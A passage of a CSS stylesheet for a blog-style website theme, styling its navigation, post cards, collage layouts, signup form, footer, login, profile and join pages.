    font-size: 29px;
    margin-bottom: 20px;
}
.single_post_inner h4 {
    font-size: 26px;
    margin-bottom: 20px;
}
.single_post_inner h5 {
   font-size: 23px;
   margin-bottom: 20px;
}
.single_post_inner h6 {
   font-size: 20px;
   margin-bottom: 20px;
}

h2 {
    font-size: 30px;
    line-height: 38px;
}

a:hover {
    text-decoration: none;
    color: #ffa4be;
}

/*----start sidebar-----*/

.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(62,128,132,0.95);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  z-index:99;
}
.category-inner-content .archive-description {
    font-size: 18px;
    width: 100%;
    text-align: center;
}
.sidenav a {
  padding: 5px;
  font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
  font-weight: 300;
  text-decoration: none;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 16px;
  color: #fff;
  display: inline-block;
  text-transform: capitalize;
  transition: 0.3s;
}

.sidenav .sidebar-main li {
   padding: 6px 8px 6px 32px; 
}

.sidenav .sidebar-main li a:hover {
    background-color: rgba(255,255,255,0.25);
}

.sidenav a.selected {
    background-color: #fff;
    color: #202020;
}

.sidenav a:hover {
  color: #f1f1f1;
}

.sidenav .closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidenav .sidebar-main {
    padding: 0;
    list-style: none;
}
/*----end sidebar-------*/

/*--start topHeader--*/
.SearchFormAction form {
    display: flex;
    align-items: center;
}
.SearchFormAction input.INputButtonSearch {
    width: 41%;
    padding: 2px 0px;
}
.SearchFormAction {
    display: none;
}
.SearchFormAction {
    display: none;
    position: absolute;
    right: 0;
    z-index: 99;
    background: #fff;
    padding: 20px;
    width: 315px;
    border-top: 3px solid #f90;
    margin-top: 12px;
}
.SearchFormAction:before {
    position: absolute;
    top: -9px;
    right: 8px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px;
    border-color: transparent transparent #f90 transparent;
}
.SearchForm {
    position: relative; 
}
.SearchForm .INputTextSearch{
    max-width: 59%;
    padding: 10px;
    height: 38px;
}
.topHeaderMenu li a:before {
    content: '';
    position: absolute;
    bottom: -5px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}
.topHeaderMenu li a {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}
.topHeaderMenu li a:hover::before {
    bottom: 4px;
}

.topHeaderMenu .one a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .two a:before {
    background-color: #3e8084;
}
.topHeaderMenu .three a:before {
   background-color: #ffa4be;
}
.topHeaderMenu .four a:before {
    background-color: #f90;
}
.topHeaderMenu .five a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .six a:before {
    background-color: #3e8084
}
.topHeaderMenu .seven a:before {
    background-color: #f90;
}
ul.rightopMenu li {
    list-style: none;
}
ul.rightopMenu {
    padding: 0;
    display: flex;
    align-items: center;
}
ul.rightopMenu li.nav-item.search_icon {
    margin-right: 0px;
}
/*--end topHeader--*/

/*-----start header------*/

.header .navbar .nav-link,
.header .navbar .log_out .bubbly-button {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}

.header .navbar .log_out .bubbly-button {
    padding: 9px 10px;
    text-transform: uppercase; 
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.header .navbar .log_out .bubbly-button:hover {
   border: 1px solid #000;
   background-color: transparent;
   color: #000;
}

.header .navbar .SearchIcon img {
    width: 18px;
    margin-left: 5px;
}

.header .navbar .zoella-logo .navbar-brand img {
    width: 100%;
    max-width: 72%;
}

.header .zoella-logo {
    width: 100%;
    max-width: 34%;
}

.header .navbar .nav-link:before {
    content: '';
    position: absolute;
    bottom: -3px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}

.header .navbar .nav-link:hover::before {
    bottom: 3px;
}

.header .navbar .nav-link.one:before {
    background-color: #ffcb00;
}

.header .navbar .nav-link.two:before {
    background-color: #3e8084;
}

.header .navbar .nav-link.three:before {
    background-color: #ffa4be;
}

.header .navbar .nav-link.four:before {
    background-color: #f90;
}
.header .navbar .nav-link.four:before {
    border-bottom: 1px solid #f90;
}

.header .navbar .nav-link.five:before {
    background-color: #ffcb00;
}
.header .navbar .nav-link.six:before {
   background-color: #3e8084;
}
.header .navbar .nav-link.seven:before {
   background-color: #3e8084;
}

.header .navbar .nav-item{
 margin-right: 30px;
 overflow: hidden;
}   

.header .navbar .container-header::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 30px;
    width: 95%;
    border-bottom: 1px solid #202020;
    -webkit-transition: width .3s ease, left .3s ease;
    transition: width .3s ease, left .3s ease;
}

/*-----end header------*/

/*-----start switchers banner---------*/

.storyswitcher-block {
    position: absolute;
    bottom: -25px;
    max-width: 100%;
    width: 60%;
    padding: 25px 30px 0 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
    z-index: 2;
    -webkit-transition: width .3s ease-out, height .3s ease;
    transition: width .3s ease-out, height .3s ease;
}

.switchers-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 35px;
    padding-bottom: 80px;
    background-image: url(img/divider-yellow.svg);
    background-repeat: no-repeat;
    background-position: 0 100%;
}

.storyswitcher-image {
    position: absolute;
    z-index: 0;
    -webkit-transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
    transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
}
.storyswitcher-image.front-fixed {
    position: relative;
    width: calc(100% - 64px);
    opacity: 1;
    z-index: 1;
    cursor: pointer;
}
.storyswitcher-image.back {
    top: -25px;
    right: 0;
    width: calc(100% - 90px);
    opacity: .5;
    z-index: 0;
    cursor: sw-resize;
}
.homepage .storyswitcher-images {
    margin-left: 25px;
}
.storyswitcher {
    position: relative;
    margin-top: 30px;
    -webkit-transition: margin .3s ease;
    transition: margin .3s ease;
}
.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.storyswitcher-label {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: calc(100% - 85px);
    width: 40px;
    font-weight: 400;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: 2px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: top .2s linear, left .2s linear, z-index .1s linear;
    transition: top .2s linear, left .2s linear, z-index .1s linear;
    z-index: 2;
}

.sans-semibold {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 2.57px;
    color: #202020;
}
.storyswitcher-label.back {
    top: 0;
    right: -25px;
    left: calc(100% - 25px);
    z-index: 1;
}

.storyswitcher .arrow {
    position: absolute;
    width: 25px;
    max-width: 44px;
    -webkit-transition: -webkit-transform .2s ease;
    transition: -webkit-transform .2s ease;
    transition: transform .2s ease;
    transition: transform .2s ease, -webkit-transform .2s ease;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher-arrows {
    position: absolute;
    right: 10px;
    bottom: 10px;
    width: 46px;
    height: 20px;
    cursor: pointer;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher .arrow-left {
    top: 8px;
    left: 0;
    -webkit-transform: translateX(2px) rotate(180deg);
    transform: translateX(2px) rotate(180deg);
}

.storyswitcher-arrows .mobile {
    display: none;
}

/*--start switchers right part--*/

.switchers .right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

.switchers-banner .social-icons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 25px auto 30px;
    background-color: #fff;
    z-index: 1;
}

.switchers-banner .social-icons .icon {
    margin: 0 15px;
    font-size: 17px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

/*--start right Switchinstatab css--*/

/*--start right Switchinstatab css--*/

/*-----end switchers banner---------*/
.featured-posts.tr-business-section .featured-posts-info img {
    height: 350px;
    object-fit: cover;
}

.featured-post {
    clear: both;
}
.featured-posts-info {
    position: relative;
    width: calc(100% - 22px);
    height: auto;
    float: right;
    margin-left: 25px;
}

.featured-posts .featured-posts-main .featured-posts-info img {
    object-fit: cover;
    width: 100%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 470px;
    display: inline-block;
    overflow: hidden;
}

.all-posts-masonry .featured-posts .featured-posts-info img {
    width: 100%;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 390px;
    display: inline-block;
    overflow: hidden;
}

.featured-posts-info:hover {
   opacity: .8;
}

.featured-post a.cat_anchor_1 .post-category {
    margin-top: 11%;
}

.post-category {
    position: absolute;
    left: 15px;
    color: #202020;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}

.post-category::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.post-category::before {
    background-color: #ffcb00;
}

.post-category:hover::before {
    opacity: 0;
}

.post-info-block {
    position: relative;
    right: 0;
    bottom: 75px;
    left: 0;
    max-width: 100%;
    width: calc(100% - 100px);
    margin: 0 auto -45px;
    padding: 15px 20px 0;
    text-align: center;
    background-color: rgba(255,255,255,0.95);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 12px solid transparent;
}

.post.accent .post-info-block {
    border-top: 12px solid transparent;
}
.post-info-block.post-info-block-yellow {
    border-color: #ffcb00;
}

.post-info-block.post-info-block-orange {
   border-color: #f90;
}

.post-info-block.post-info-block-pink {
  border-color: #ffa4be;
}

.post-info-block.post-info-block-green {
    border-color: #3e8084;   
}

.post-info-block--top a,
.post-info-block--top span {
    margin-right: 5px;
    color: #202020;
    font-size: 13px;
}

.post-title {
    margin: 10px 0;
    font-size: 20px;
    line-height: 25px;
    letter-spacing: normal;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
    color: #202020;
    cursor: pointer;
    text-decoration: none;
}

.post-title:hover {
    text-decoration: underline;
}

.post-link::before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.post-link::before {
    background-color: #ffcb00;
}

.post-link {
    position: relative;
    font-size: 13px;
    line-height: 17px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    letter-spacing: 1px;
    color: #202020;
}

.featured-posts-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 40px 0 40px;
    padding-bottom: 20px;
    background-image: url('../images/divider-teal.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}

/*------start pink divider-----------*/
.pink-divider-img {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-image: url('../images/divider-pink.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}
.pink-divider-img.yellow-divider-img {
    background-image: url('../images/divider-yellow.svg');
}

/*-------end pink divider----------*/


/*-------start collage section----------*/

.collage-images {
    margin-top: 40px;
    margin-bottom: 20px;
}


.collage-images.left .main-img {
    display: inline-block;
    position: relative;
    width: calc(630 / 964 * 100%);
    left: 25px;
}

.collage-images.left .main-img img {
    display: inline-block;
    width: 100%;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-images.left .rect {
    top: 0;
    right: calc(165 / 600 * 100%);
    width: calc(225 / 964 * 100%);
    z-index: 1;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-items: center;
    height: 445px;
}
.collage-images.left .square {
    bottom: 30px;
    right: 0;
    width: calc(225 / 964 * 100%);
    height: 330px;
    object-fit: cover;
    align-items: center;
    display: flex;
}

.collage-images.left .square .post-info-block,
.collage-images.left .rect  .post-info-block {
    bottom: 20px;
    padding-bottom: 20px;
}

.collage-images.left {
    padding: 30px 0;
}
.collage-images.left .rect .post-info-block h4,
.collage-images.left .square .post-info-block h4 {
    font-size: 20px;
}

.collage-images.left .rect .post-info-block p,
.collage-images.left .square .post-info-block p  {
    font-size: 16px;
    margin-top: 10px;
}

.collage-images .main,
.collage-images .rect,
.collage-images .square,
.collage-images .text {
 height: auto;
}

.collage-images .rect,
.collage-images .square,
.collage-images .text {
 position: absolute;
}


.collage-info .collage-info--top a,
.collage-info .collage-info--top span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 14px;
    letter-spacing: 1.5px;
    color: #202020;
}
.collage-info .collage-title {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-size: 22px;
    line-height: 26px;
    transition: .4s ease color;
    margin-bottom: 15px;
    letter-spacing: normal;
    font-weight: 900;
    color: #202020;
}
.collage-info .collage-para p {
    font-size: 16px;
}
.collage-info .collage-title:hover {
    text-decoration: underline;
}

.collage-info p.collage-para {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    color: #202020;
}


.collage-info .collage-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1px;
    color: #202020;
    position: relative;
    text-decoration: none;
}

.collage-info {
    position: relative;
    bottom: 200px;
    width: 470px;
    min-height: 200px;
    margin-bottom: -200px;
    padding: 20px 40px 0 15px;
    background-color: rgba(255,255,255,0.95);
    z-index: 2;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-left: 12px solid transparent;
}

.collage-info {
    border-left-color: #ffa4be;
}

.collage-info .collage-link:before,
.collage-category::before {
    background-color: #ffa4be;
}


.collage-info .collage-link:before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-info .collage-link:hover::before,
.collage-category:hover::before {
    opacity: 1;
}

.collage-box {
    position: relative;
    padding-bottom: 70px;
    background-image: url('../images/divider-orange.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
    margin-bottom: 40px;
}    

.collage-category {
    position: absolute;
    top: 30px;
    left: 12px;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(
      90deg);
    transform: rotate(
       90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    z-index: 1;
}

.collage-category::before {
    content: '';
    position: absolute;
    bottom: 3px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-box .collage-category-main:hover {
    color: #202020;
}

/*-------end collage section----------*/

/*-------start all post section--------*/
.all-posts-tittle{font-size: 3rem;}
.all-posts-masonry .nav.nav-pills {
 margin: 25px 0;
}

.all-posts-masonry .nav.nav-pills {
    position: relative;
    margin: 25px 0;
    padding: 3px 5px;
    outline: none;
    cursor: pointer;
}

.all-posts-masonry .nav.nav-pills .nav-link.active {
    background-color: #202020;
    color: #fff;
}

.all-posts-masonry .nav.nav-pills .nav-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1.2px;
    margin: 0 15px;
    padding: 3px 5px;
    color: #202020;
    border-radius: 0px;
    position: relative;
}

.all-posts-masonry .nav.nav-pills .nav-link:after {
    content: '';
    position: absolute;
    top: 15%;
    right: -15px;
    width: 1px;
    height: 75%;
    background-color: #202020;
}

/*.all-posts-masonry .nav.nav-pills .nav-link:last-child:after {
    background-color: transparent;
    }*/ 

    .load-more {
        display: block;
        position: relative;
        width: 100px;
        height: 70px;
        margin: 0 auto 40px;
        line-height: 70px;
        text-align: center;
        cursor: pointer;
        overflow: hidden;
        background-image: url('../images/icon-arrow-vertical.png');
        background-repeat: repeat-y;
        background-position: 50% -30px;
        background-size: 13px 100px;
    }

    .load-more span {
        position: relative;
        padding: 2px;
        background-color: #fff;
        z-index: 1
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 13px;
        line-height: 17px;
        letter-spacing: 1.2px;
        color: #202020;
        -webkit-transition: .4s ease color;
        transition: .4s ease color;
    }

    .load-more:hover {
        -webkit-animation: verticalTranslateArrow 1s normal ease-in-out;
        animation: verticalTranslateArrow 1s normal ease-in-out;
    }

    @-webkit-keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    @keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    /*--------end all post section---------*/

    /*----- start signup -------*/

    .signup {
        position: relative;
        border-top: 1px solid #E6E6E6;
        padding-top: 30px;
        background-clip: padding-box;
        margin-bottom: 30px;
    }


    .signup-form {
        background-image: url('../images/circle-print-footer-sign-up.png');
        background-size: cover;
        background-position: 0 0;
        width: 100%;
    }

    .signup-form .form-inner {
        width: 100%;
        max-width: 640px;
        margin: 0 auto;
        padding: 20px 0;
        text-align: center;
        background-color: #fff;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .signup-form .signup-area {
        padding: 20px 0;
        margin-bottom: 30px;
    }
    .signup-form .email-input {
        display: block;
        width: 100%;
        max-width: 417px;
        margin: 0 auto 20px;
        padding: 5px;
        text-align: center;
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 14px;
        line-height: 20px;
        color: #202020;
        border: 1px solid #202020;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }


    .signup-form .submit-area .submit {
     font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
     font-size: 13px;
     line-height: 17px;
     letter-spacing: 1.2px;
     color: #202020;
     -webkit-transition: .4s ease color;
     transition: .4s ease color;
 }

 .signup-form .submit-area .submit {
    display: inline-block;
    padding: 0;
    margin: 0;
    text-decoration: none;
    border: transparent;
    cursor: pointer;
    text-align: center;
    background: transparent;
    -webkit-appearance: none;
    text-transform: uppercase;
    padding: 10px 15px;
    border: 2px solid #000;
}
.signup-form .text {
    font-size: 15px;
    margin: 10px 0px;
}

.signup-form .title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 5px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
}

/*----- end signup -------*/

/*------start footer------*/
.contact-us-box span {
    color: #f90;
    font-weight: 600;
    text-transform: capitalize;
    margin-right: 5px;
    font-size: 17px;
}
.contact-saperatror-border {
    width: 1px;
    height: 100%;
    background: #000;
}
.footer-main .contact-us-box a {
    color: #000;
    font-size: 15px;
    text-decoration: underline; 
}
.footer-main .contact-us-box a:hover {
    color: #ffa4be !important;
}
.footer-main .copyright {
    display: block;
    margin: 30px auto 30px;
    font-size: 13px;
    line-height: 17px;
}
.footer-main .social-icons {
    width: 100%;
    max-width: 40%;
    display: flex;
    height: 22px;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    justify-content: space-evenly;
    z-index: 1;
    position: relative;
}

.footer-main .social-icons a:hover {
   color: #202020;
}


.footer {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.footer:after {
    content: '';
    position: absolute;
    top: 13px;
    width: 100%;
    left: 0;
    border-bottom: 1px solid #202020;
    background-clip: padding-box;
}

/*------end footer------*/

/*-----start single page css-----*/

.single_post_content_data_main .single_post_content_data {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    max-width: 470px;
    padding: 20px 29px 20px 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
    text-transform: uppercase;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-weight: 600;
    font-size: 24px;
    margin: 2px 0px;
    text-transform: capitalize;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    text-transform: capitalize;
    font-weight: 700;
    font-size: 32px;
    margin: 2px 0px 15px;
}

.single_post_content_data_main .single_social_media {
    top: 0%;
    position: fixed;
    right: 0%;
    background: #fff;
}

#comments .comment-body .comment-meta {
    margin: 0px 0px;
}

#comments .comment-body .comment-content {
    margin: 12px 0px;
}

.single_post_content_data_main .social_icon_share {
    position: absolute;
    font-size: 13px;
    left: 7px;
    line-height: 14px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 100% 0;
    transform-origin: 0 100% 0;
}
.single_post_content_data_main .single_social_media .icons {
    flex-direction: column;
    display: flex;
    position: relative;
    top: 60px;
    background-color: #fff;
    padding: 6px;
}

#comments .comment-body {
    background-color: #80808012;
    padding: 10px 20px;
    border-left: 1px solid #000;
}

.single_post_content_data_main {
    display: flex;
    align-items: end;
    margin-top: 35px;
    margin-bottom: 42px;
    justify-content: flex-end;
    position: relative;
}
.single_post_content_data_main .post-thumbnail {
    margin: 0 30px 25px 0;
}

.single_post_content_data_main .single_post_content_img {
 width: 100%;
 height: 100%;
 max-width: 100%;
 background-repeat: no-repeat;
 background-size: cover;
}

.featured-posts .single_post_sec_head {
    border-top: 1px solid #E6E6E6;
}

.single_post_content_data_main .single_social_media .icons a {
    margin: 5px 0px;
    font-size: 15px;
    color: #000;
}

.single_post_content_data_main .single_post_content_img.hieghtcss {
    height: 500px;
}

/*-----end single page css-----*/

/*----start login or register page----*/

.loginsection .main-login.section-col,
.addpost .addpost_inner {
    width: 100%;
    max-width: 55%;
    margin: 50px auto;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}


.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a,
.addpost .addpost_inner h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 30px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
}

.loginsection .main-login.section-col .login_fields .user-submit,
.addpost .addpost_inner .submit_post_btn {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
}

.loginsection .main-login.section-col .login_fields .user-submit {
    background-color: #000;
    color: #ffff;
    border-radius: 0;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border: 2px solid #000;
    font-weight: 600;
    margin-top: 10px;
    cursor: pointer;
}  
.loginsection .main-login.section-col .login_fields .user-submit:hover {
    background-color: transparent;
    color: #000;
}
.loginsection .main-login.section-col .forgot-pass {
    font-size: 15px;
    letter-spacing: 0.4px;
}

.loginsection .main-login.section-col .form-group label,
.modal-content label,
.addpost .addpost_inner label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}

.loginsection .main-login.section-col .form-group input,
.modal-content .form-control,
.addpost .addpost_inner .form-control {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px;
}

.z_my_profile .userpost .post-wth img {
    height: 66.72% !important;
    object-fit: cover;
}


.z_my_profile .userpost .post-wth a {
    font-size: 18px;
    margin: 20px 0px;
    text-align: center;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 24%;
    margin-right: 10px;
    margin-bottom: 10px;
    background: #f9f9f9;
    padding: 15px;
}

.z_my_profile .main-userpost .userpost {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.z_my_profile .main-userpost h5.userpost_heading {
    text-align: center;
    margin: 30px 0px;
    font-size: 28px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .my_profile_main {
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    margin: 50px 0px;
}


.z_my_profile .my_profile_main .avtar #basic-local-avatar,
.modal-content #basic-local-avatar,
.addpost .addpost_inner #addpost_choose_file {
    padding: 12px 9px;
    border: 1px solid #ddd;
    margin: 20px 0px;
    font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .description,
.modal-content p.description {
    font-size: 16px;
    margin-bottom: 20px;
}

.z_my_profile .my_profile_main .avtar input[type=submit],
.modal-content input[type=submit] {
    background: #efefef !important;
    color: #695a49 !important;
    border: 1px solid #000;
    padding: 3px 10px;
    font-size: 15px;
    border-radius: 3px;
}

.z_my_profile .my_profile_main .avtar .avatar,
.modal-content .avatar {
    border-radius: 50%;
}

.z_my_profile .my_profile_main .avtar,
.z_my_profile .my_profile_main .info {
   font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .btn,
.z_my_profile .my_profile_main .info .navigate .navi {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000;
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
}

.z_my_profile .my_profile_main .avtar .btn:hover,
.z_my_profile .my_profile_main .info .navigate .navi:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}

.z_my_profile .my_profile_main .info .navigate {
    margin: 20px 0px;
}

.modal-content {
    width: 100%;
    max-width: 60%;
    margin: 12% auto;
    padding: 20px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    height: 500px;
    overflow-y: scroll;
}

.modal-content .close {
    text-align: right;
    margin: 8px 0px;
}

.modal-content .sign1.mt-4 {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000 !important;
    border: 1px solid transparent;
    color: #fff !important;
    display: inline-block;
    border-radius: 4px;
}

.modal-content .sign1.mt-4:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}
/*----end login or register page----*/

/*--start register page css--*/
.loginsection .trendosmsg {
    color: #F20000;
    font-size: 16px;
    margin-bottom: 10px;
}
/*--end register page css--*/

/*--start Category page css--*/
.all_posts_content {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.all_posts_content .category_lists_items {
    width: 30%;
}

/*--end Category page css--*/

/*----start join page css-----*/
.join_banner_grid {
    position: relative;
}

.join_banner_grid:before {
    content: '';
    background-color: rgb(0 0 0 / 42%);
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
}

.join_banner_grid .join_banner_grid_text {
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.join_banner_grid .join_banner_grid_text p {
   color: #fff;
}

.join_main_content h2.join-title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 17px;
    font-weight: 900;
    color: #202020;
    margin-top: 15px;
}

.join_main_content p,
.join_main_content ul li span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 16px;
    margin-bottom: 15px;
    display: block;
}

.join_main_content .join-content-left a {
   color: #ffa4be;
}

.join_main_content .author_bio .media img {
    width: 100%;
    max-width: 120px;
}

.join_main_content .author_bio {
    border: 3px solid #E6E6E6;
    padding: 13px;
    width: 100%;
    max-width: 90%;
    margin: 20px auto;
}

.join_main_content .invitation_code {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #202020;
    font-size: 16px;
    border-left: 5px solid #f90;
    padding: 20px 30px;
    margin: 30px 0px;
}

.join-content-right .subscribe-form,
.join-content-right .widget_nav_menu {
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 5px;
}

.join-content-right .subscribe-form h3,
.join-content-right .widget_nav_menu h3 {
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: 700;
}

.join-content-right .widget_nav_menu .list-group-item {
   background-color: transparent;
   padding: 10px 0px;
   font-size: 16px;
} 

.join-content-right .subscribe-form input[type=checkbox] {
   width: 20px;
   height: 20px;
}

.join-content-right .subscribe-form input {
    border: 1px solid #202020;
}

.join-content-right .subscribe-form input[type=checkbox]:after {
    left: 5px;
    top: 1px;
}

.join-content-right .subscribe-form button.btn {
    border-radius: 0px;
